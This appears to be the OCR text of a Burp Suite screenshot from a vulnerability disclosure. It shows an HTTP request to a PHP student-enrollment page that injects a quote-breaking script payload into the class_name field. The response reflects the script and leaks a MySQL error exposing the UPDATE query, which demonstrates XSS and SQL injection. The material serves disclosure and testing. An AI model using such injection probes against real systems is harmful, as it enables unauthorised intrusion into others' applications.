 Request
Pretty Raw Hex
\n
1 POST /cmsa/submit_enroll_student.php HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 111
13
14 class_name=
BCA'"()%26%25<zzz><ScRiPt%20>alert(9240)</ScRiPt>&
firstname=ffff&lastname=ZMskyuza&usertype=ZMskyuza
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:41:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 456
8
9 Error: UPDATE user
10 SET register_no =
'REG20240523PITO',class_name='BCA'"()&%<zzz>
<ScRiPt >
alert(9240)
</ScRiPt>
'
11 WHERE firstname = 'ffff' AND lastname = 'ZMskyuza'AND
usertype = 'ZMskyuza';
12 <br>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '"()&%<zzz>
<ScRiPt >
alert(9240)
</ScRiPt>
'
13 WHERE firstname = 'ffff' AND lastn' at line 2
14
alert(9240)
2 matches
INSPECTOR
Done
640 bytes | 43 millis